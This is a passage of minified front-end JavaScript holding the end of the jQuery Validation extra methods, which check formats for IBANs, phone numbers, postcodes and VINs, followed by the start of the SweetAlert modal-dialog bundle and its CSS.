number."),a.validator.addMethod("creditcardtypes",function(a,b,c){if(/[^0-9\-]+/.test(a))return!1;a=a.replace(/\D/g,"");var d=0;return c.mastercard&&(d|=1),c.visa&&(d|=2),c.amex&&(d|=4),c.dinersclub&&(d|=8),c.enroute&&(d|=16),c.discover&&(d|=32),c.jcb&&(d|=64),c.unknown&&(d|=128),c.all&&(d=255),1&d&&/^(5[12345])/.test(a)?16===a.length:2&d&&/^(4)/.test(a)?16===a.length:4&d&&/^(3[47])/.test(a)?15===a.length:8&d&&/^(3(0[012345]|[68]))/.test(a)?14===a.length:16&d&&/^(2(014|149))/.test(a)?15===a.length:32&d&&/^(6011)/.test(a)?16===a.length:64&d&&/^(3)/.test(a)?16===a.length:64&d&&/^(2131|1800)/.test(a)?15===a.length:128&d?!0:!1},"Please enter a valid credit card number."),a.validator.addMethod("currency",function(a,b,c){var d,e="string"==typeof c,f=e?c:c[0],g=e?!0:c[1];return f=f.replace(/,/g,""),f=g?f+"]":f+"]?",d="^["+f+"([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}[0-9]{0,}(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$",d=new RegExp(d),this.optional(b)||d.test(a)},"Please specify a valid currency"),a.validator.addMethod("dateFA",function(a,b){return this.optional(b)||/^[1-4]\d{3}\/((0?[1-6]\/((3[0-1])|([1-2][0-9])|(0?[1-9])))|((1[0-2]|(0?[7-9]))\/(30|([1-2][0-9])|(0?[1-9]))))$/.test(a)},"Please enter a correct date"),a.validator.addMethod("dateITA",function(a,b){var c,d,e,f,g,h=!1,i=/^\d{1,2}\/\d{1,2}\/\d{4}$/;return i.test(a)?(c=a.split("/"),d=parseInt(c[0],10),e=parseInt(c[1],10),f=parseInt(c[2],10),g=new Date(f,e-1,d,12,0,0,0),h=g.getUTCFullYear()===f&&g.getUTCMonth()===e-1&&g.getUTCDate()===d?!0:!1):h=!1,this.optional(b)||h},"Please enter a correct date"),a.validator.addMethod("dateNL",function(a,b){return this.optional(b)||/^(0?[1-9]|[12]\d|3[01])[\.\/\-](0?[1-9]|1[012])[\.\/\-]([12]\d)?(\d\d)$/.test(a)},"Please enter a correct date"),a.validator.addMethod("extension",function(a,b,c){return c="string"==typeof c?c.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(b)||a.match(new RegExp(".("+c+")$","i"))},a.validator.format("Please enter a value with a valid extension.")),a.validator.addMethod("giroaccountNL",function(a,b){return this.optional(b)||/^[0-9]{1,7}$/.test(a)},"Please specify a valid giro account number"),a.validator.addMethod("iban",function(a,b){if(this.optional(b))return!0;var c,d,e,f,g,h,i,j,k,l=a.replace(/ /g,"").toUpperCase(),m="",n=!0,o="",p="";if(!/^([a-zA-Z0-9]{4} ){2,8}[a-zA-Z0-9]{1,4}|[a-zA-Z0-9]{12,34}$/.test(l))return!1;if(c=l.substring(0,2),h={AL:"\\d{8}[\\dA-Z]{16}",AD:"\\d{8}[\\dA-Z]{12}",AT:"\\d{16}",AZ:"[\\dA-Z]{4}\\d{20}",BE:"\\d{12}",BH:"[A-Z]{4}[\\dA-Z]{14}",BA:"\\d{16}",BR:"\\d{23}[A-Z][\\dA-Z]",BG:"[A-Z]{4}\\d{6}[\\dA-Z]{8}",CR:"\\d{17}",HR:"\\d{17}",CY:"\\d{8}[\\dA-Z]{16}",CZ:"\\d{20}",DK:"\\d{14}",DO:"[A-Z]{4}\\d{20}",EE:"\\d{16}",FO:"\\d{14}",FI:"\\d{14}",FR:"\\d{10}[\\dA-Z]{11}\\d{2}",GE:"[\\dA-Z]{2}\\d{16}",DE:"\\d{18}",GI:"[A-Z]{4}[\\dA-Z]{15}",GR:"\\d{7}[\\dA-Z]{16}",GL:"\\d{14}",GT:"[\\dA-Z]{4}[\\dA-Z]{20}",HU:"\\d{24}",IS:"\\d{22}",IE:"[\\dA-Z]{4}\\d{14}",IL:"\\d{19}",IT:"[A-Z]\\d{10}[\\dA-Z]{12}",KZ:"\\d{3}[\\dA-Z]{13}",KW:"[A-Z]{4}[\\dA-Z]{22}",LV:"[A-Z]{4}[\\dA-Z]{13}",LB:"\\d{4}[\\dA-Z]{20}",LI:"\\d{5}[\\dA-Z]{12}",LT:"\\d{16}",LU:"\\d{3}[\\dA-Z]{13}",MK:"\\d{3}[\\dA-Z]{10}\\d{2}",MT:"[A-Z]{4}\\d{5}[\\dA-Z]{18}",MR:"\\d{23}",MU:"[A-Z]{4}\\d{19}[A-Z]{3}",MC:"\\d{10}[\\dA-Z]{11}\\d{2}",MD:"[\\dA-Z]{2}\\d{18}",ME:"\\d{18}",NL:"[A-Z]{4}\\d{10}",NO:"\\d{11}",PK:"[\\dA-Z]{4}\\d{16}",PS:"[\\dA-Z]{4}\\d{21}",PL:"\\d{24}",PT:"\\d{21}",RO:"[A-Z]{4}[\\dA-Z]{16}",SM:"[A-Z]\\d{10}[\\dA-Z]{12}",SA:"\\d{2}[\\dA-Z]{18}",RS:"\\d{18}",SK:"\\d{20}",SI:"\\d{15}",ES:"\\d{20}",SE:"\\d{20}",CH:"\\d{5}[\\dA-Z]{12}",TN:"\\d{20}",TR:"\\d{5}[\\dA-Z]{17}",AE:"\\d{3}\\d{16}",GB:"[A-Z]{4}\\d{14}",VG:"[\\dA-Z]{4}\\d{16}"},g=h[c],"undefined"!=typeof g&&(i=new RegExp("^[A-Z]{2}\\d{2}"+g+"$",""),!i.test(l)))return!1;for(d=l.substring(4,l.length)+l.substring(0,4),j=0;j<d.length;j++)e=d.charAt(j),"0"!==e&&(n=!1),n||(m+="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ".indexOf(e));for(k=0;k<m.length;k++)f=m.charAt(k),p=""+o+f,o=p%97;return 1===o},"Please specify a valid IBAN"),a.validator.addMethod("integer",function(a,b){return this.optional(b)||/^-?\d+$/.test(a)},"A positive or negative non-decimal number please"),a.validator.addMethod("ipv4",function(a,b){return this.optional(b)||/^(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)\.(25[0-5]|2[0-4]\d|[01]?\d\d?)$/i.test(a)},"Please enter a valid IP v4 address."),a.validator.addMethod("ipv6",function(a,b){return this.optional(b)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(a)},"Please enter a valid IP v6 address."),a.validator.addMethod("lettersonly",function(a,b){return this.optional(b)||/^[a-z]+$/i.test(a)},"Letters only please"),a.validator.addMethod("letterswithbasicpunc",function(a,b){return this.optional(b)||/^[a-z\-.,()'"\s]+$/i.test(a)},"Letters or punctuation only please"),a.validator.addMethod("mobileNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)6((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid mobile number"),a.validator.addMethod("mobileUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)7(?:[1345789]\d{2}|624)\s?\d{3}\s?\d{3})$/)},"Please specify a valid mobile number"),a.validator.addMethod("nieES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[T]{1}/.test(a)?a[8]===/^[T]{1}[A-Z0-9]{8}$/.test(a):/^[XYZ]{1}/.test(a)?a[8]==="TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.replace("X","0").replace("Y","1").replace("Z","2").substring(0,8)%23):!1:!1},"Please specify a valid NIE number."),a.validator.addMethod("nifES",function(a){"use strict";return a=a.toUpperCase(),a.match("((^[A-Z]{1}[0-9]{7}[A-Z0-9]{1}$|^[T]{1}[A-Z0-9]{8}$)|^[0-9]{8}[A-Z]{1}$)")?/^[0-9]{8}[A-Z]{1}$/.test(a)?"TRWAGMYFPDXBNJZSQVHLCKE".charAt(a.substring(8,0)%23)===a.charAt(8):/^[KLM]{1}/.test(a)?a[8]===String.fromCharCode(64):!1:!1},"Please specify a valid NIF number."),a.validator.addMethod("nowhitespace",function(a,b){return this.optional(b)||/^\S+$/i.test(a)},"No white space please"),a.validator.addMethod("pattern",function(a,b,c){return this.optional(b)?!0:("string"==typeof c&&(c=new RegExp("^(?:"+c+")$")),c.test(a))},"Invalid format."),a.validator.addMethod("phoneNL",function(a,b){return this.optional(b)||/^((\+|00(\s|\s?\-\s?)?)31(\s|\s?\-\s?)?(\(0\)[\-\s]?)?|0)[1-9]((\s|\s?\-\s?)?[0-9]){8}$/.test(a)},"Please specify a valid phone number."),a.validator.addMethod("phoneUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?)|(?:\(?0))(?:\d{2}\)?\s?\d{4}\s?\d{4}|\d{3}\)?\s?\d{3}\s?\d{3,4}|\d{4}\)?\s?(?:\d{5}|\d{3}\s?\d{3})|\d{5}\)?\s?\d{4,5})$/)},"Please specify a valid phone number"),a.validator.addMethod("phoneUS",function(a,b){return a=a.replace(/\s+/g,""),this.optional(b)||a.length>9&&a.match(/^(\+?1-?)?(\([2-9]([02-9]\d|1[02-9])\)|[2-9]([02-9]\d|1[02-9]))-?[2-9]([02-9]\d|1[02-9])-?\d{4}$/)},"Please specify a valid phone number"),a.validator.addMethod("phonesUK",function(a,b){return a=a.replace(/\(|\)|\s+|-/g,""),this.optional(b)||a.length>9&&a.match(/^(?:(?:(?:00\s?|\+)44\s?|0)(?:1\d{8,9}|[23]\d{9}|7(?:[1345789]\d{8}|624\d{6})))$/)},"Please specify a valid uk phone number"),a.validator.addMethod("postalCodeCA",function(a,b){return this.optional(b)||/^[ABCEGHJKLMNPRSTVXY]\d[A-Z] \d[A-Z]\d$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeBR",function(a,b){return this.optional(b)||/^\d{2}.\d{3}-\d{3}?$|^\d{5}-?\d{3}?$/.test(a)},"Informe um CEP válido."),a.validator.addMethod("postalcodeIT",function(a,b){return this.optional(b)||/^\d{5}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postalcodeNL",function(a,b){return this.optional(b)||/^[1-9][0-9]{3}\s?[a-zA-Z]{2}$/.test(a)},"Please specify a valid postal code"),a.validator.addMethod("postcodeUK",function(a,b){return this.optional(b)||/^((([A-PR-UWYZ][0-9])|([A-PR-UWYZ][0-9][0-9])|([A-PR-UWYZ][A-HK-Y][0-9])|([A-PR-UWYZ][A-HK-Y][0-9][0-9])|([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRVWXY]))\s?([0-9][ABD-HJLNP-UW-Z]{2})|(GIR)\s?(0AA))$/i.test(a)},"Please specify a valid UK postcode"),a.validator.addMethod("require_from_group",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_req_grp")?f.data("valid_req_grp"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length>=d[0];return f.data("valid_req_grp",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),h},a.validator.format("Please fill at least {0} of these fields.")),a.validator.addMethod("skip_or_fill_minimum",function(b,c,d){var e=a(d[1],c.form),f=e.eq(0),g=f.data("valid_skip")?f.data("valid_skip"):a.extend({},this),h=e.filter(function(){return g.elementValue(this)}).length,i=0===h||h>=d[0];return f.data("valid_skip",g),a(c).data("being_validated")||(e.data("being_validated",!0),e.each(function(){g.element(this)}),e.data("being_validated",!1)),i},a.validator.format("Please either skip these fields or fill at least {0} of them.")),jQuery.validator.addMethod("stateUS",function(a,b,c){var d,e="undefined"==typeof c,f=e||"undefined"==typeof c.caseSensitive?!1:c.caseSensitive,g=e||"undefined"==typeof c.includeTerritories?!1:c.includeTerritories,h=e||"undefined"==typeof c.includeMilitary?!1:c.includeMilitary;return d=g||h?g&&h?"^(A[AEKLPRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":g?"^(A[KLRSZ]|C[AOT]|D[CE]|FL|G[AU]|HI|I[ADLN]|K[SY]|LA|M[ADEINOPST]|N[CDEHJMVY]|O[HKR]|P[AR]|RI|S[CD]|T[NX]|UT|V[AIT]|W[AIVY])$":"^(A[AEKLPRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$":"^(A[KLRZ]|C[AOT]|D[CE]|FL|GA|HI|I[ADLN]|K[SY]|LA|M[ADEINOST]|N[CDEHJMVY]|O[HKR]|PA|RI|S[CD]|T[NX]|UT|V[AT]|W[AIVY])$",d=f?new RegExp(d):new RegExp(d,"i"),this.optional(b)||d.test(a)},"Please specify a valid state"),a.validator.addMethod("strippedminlength",function(b,c,d){return a(b).text().length>=d},a.validator.format("Please enter at least {0} characters")),a.validator.addMethod("time",function(a,b){return this.optional(b)||/^([01]\d|2[0-3])(:[0-5]\d){1,2}$/.test(a)},"Please enter a valid time, between 00:00 and 23:59"),a.validator.addMethod("time12h",function(a,b){return this.optional(b)||/^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test(a)},"Please enter a valid time in 12-hour am/pm format"),a.validator.addMethod("url2",function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},a.validator.messages.url),a.validator.addMethod("vinUS",function(a){if(17!==a.length)return!1;var b,c,d,e,f,g,h=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],i=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],j=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],k=0;for(b=0;17>b;b++){if(e=j[b],d=a.slice(b,b+1),8===b&&(g=d),isNaN(d)){for(c=0;c<h.length;c++)if(d.toUpperCase()===h[c]){d=i[c],d*=e,isNaN(g)&&8===c&&(g=h[c]);break}}else d*=e;k+=d}return f=k%11,10===f&&(f="X"),f===g?!0:!1},"The specified vehicle identification number (VIN) is invalid."),a.validator.addMethod("zipcodeUS",function(a,b){return this.optional(b)||/^\d{5}(-\d{4})?$/.test(a)},"The specified US ZIP Code is invalid"),a.validator.addMethod("ziprange",function(a,b){return this.optional(b)||/^90[2-5]\d\{2\}-\d{4}$/.test(a)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")});!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.swal=e():t.swal=e()}(this,function(){return function(t){function e(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return t[o].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:o})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=8)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o="swal-button";e.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:o,CONFIRM_BUTTON:o+"--confirm",CANCEL_BUTTON:o+"--cancel",DANGER_BUTTON:o+"--danger",BUTTON_LOADING:o+"--loading",BUTTON_LOADER:o+"__loader"},e.default=e.CLASS_NAMES},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getNode=function(t){var e="."+t;return document.querySelector(e)},e.stringToNode=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild},e.insertAfter=function(t,e){var n=e.nextSibling;e.parentNode.insertBefore(t,n)},e.removeNode=function(t){t.parentElement.removeChild(t)},e.throwErr=function(t){throw t=t.replace(/ +(?= )/g,""),"SweetAlert: "+(t=t.trim())},e.isPlainObject=function(t){if("[object Object]"!==Object.prototype.toString.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype},e.ordinalSuffixOf=function(t){var e=t%10,n=t%100;return 1===e&&11!==n?t+"st":2===e&&12!==n?t+"nd":3===e&&13!==n?t+"rd":t+"th"}},function(t,e,n){"use strict";function o(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),o(n(18));var r=n(19);e.overlayMarkup=r.default,o(n(20)),o(n(21)),o(n(22));var a=n(0),i=a.default.MODAL_TITLE,s=a.default.MODAL_TEXT,l=a.default.ICON,c=a.default.FOOTER;e.iconMarkup='\n  <div class="'+l+'"></div>',e.titleMarkup='\n  <div class="'+i+'"></div>\n',e.textMarkup='\n  <div class="'+s+'"></div>',e.footerMarkup='\n  <div class="'+c+'"></div>\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1);e.CONFIRM_KEY="confirm",e.CANCEL_KEY="cancel";var r={visible:!0,text:null,value:null,className:"",closeModal:!0},a=Object.assign({},r,{visible:!1,text:"Cancel",value:null}),i=Object.assign({},r,{text:"OK",value:!0});e.defaultButtonList={cancel:a,confirm:i};var s=function(t){switch(t){case e.CONFIRM_KEY:return i;case e.CANCEL_KEY:return a;default:var n=t.charAt(0).toUpperCase()+t.slice(1);return Object.assign({},r,{text:n,value:t})}},l=function(t,e){var n=s(t);return!0===e?Object.assign({},n,{visible:!0}):"string"==typeof e?Object.assign({},n,{visible:!0,text:e}):o.isPlainObject(e)?Object.assign({visible:!0},n,e):Object.assign({},n,{visible:!1})},c=function(t){for(var e={},n=0,o=Object.keys(t);n<o.length;n++){var r=o[n],i=t[r],s=l(r,i);e[r]=s}return e.cancel||(e.cancel=a),e},u=function(t){var n={};switch(t.length){case 1:n[e.CANCEL_KEY]=Object.assign({},a,{visible:!1});break;case 2:n[e.CANCEL_KEY]=l(e.CANCEL_KEY,t[0]),n[e.CONFIRM_KEY]=l(e.CONFIRM_KEY,t[1]);break;default:o.throwErr("Invalid number of 'buttons' in array ("+t.length+").\n      If you want more than 2 buttons, you need to use an object!")}return n};e.getButtonListOpts=function(t){var n=e.defaultButtonList;return"string"==typeof t?n[e.CONFIRM_KEY]=l(e.CONFIRM_KEY,t):Array.isArray(t)?n=u(t):o.isPlainObject(t)?n=c(t):!0===t?n=u([!0,!0]):!1===t?n=u([!1,!1]):void 0===t&&(n=e.defaultButtonList),n}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(2),a=n(0),i=a.default.MODAL,s=a.default.OVERLAY,l=n(23),c=n(24),u=n(25),d=n(26);e.injectElIntoModal=function(t){var e=o.getNode(i),n=o.stringToNode(t);return e.appendChild(n),n};var f=function(t){t.className=i,t.textContent=""},p=function(t,e){f(t);var n=e.className;n&&t.classList.add(n)};e.initModalContent=function(t){var e=o.getNode(i);p(e,t),l.default(t.icon),c.initTitle(t.title),c.initText(t.text),d.default(t.content),u.default(t.buttons,t.dangerMode)};var b=function(){var t=o.getNode(s),e=o.stringToNode(r.modalMarkup);t.appendChild(e)};e.default=b},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(3),r={isOpen:!1,promise:null,actions:{},timer:null},a=Object.assign({},r);e.resetState=function(){a=Object.assign({},r)},e.setActionValue=function(t){if("string"==typeof t)return i(o.CONFIRM_KEY,t);for(var e in t)i(e,t[e])};var i=function(t,e){a.actions[t]||(a.actions[t]={}),Object.assign(a.actions[t],{value:e})};e.setActionOptionsFor=function(t,e){var n=(void 0===e?{}:e).closeModal,o=void 0===n||n;Object.assign(a.actions[t],{closeModal:o})},e.default=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=n(1),r=n(3),a=n(0),i=a.default.OVERLAY,s=a.default.SHOW_MODAL,l=a.default.BUTTON,c=a.default.BUTTON_LOADING,u=n(5);e.openModal=function(){o.getNode(i).classList.add(s),u.default.isOpen=!0};var d=function(){o.getNode(i).classList.remove(s),u.default.isOpen=!1};e.onAction=function(t){void 0===t&&(t=r.CANCEL_KEY);var e=u.default.actions[t],n=e.value;if(!1===e.closeModal){var a=l+"--"+t;o.getNode(a).classList.add(c)}else d();u.default.promise.resolve(n)},e.getState=function(){var t=Object.assign({},u.default);return delete t.promise,delete t.timer,t},e.stopLoading=function(){for(var t=document.querySelectorAll("."+l),e=0;e<t.length;e++){t[e].classList.remove(c)}}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){(function(e){t.exports=e.sweetAlert=n(9)}).call(e,n(7))},function(t,e,n){(function(e){t.exports=e.swal=n(10)}).call(e,n(7))},function(t,e,n){"undefined"!=typeof window&&n(11);const o=n(16).default;t.exports=o},function(t,e,n){var o=n(12);"string"==typeof o&&(o=[[t.i,o,""]]);var r={insertAt:"top"};r.transform=void 0;n(14)(o,r);o.locals&&(t.exports=o.locals)},function(t,e,n){e=t.exports=n(13)(void 0),e.push([t.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes 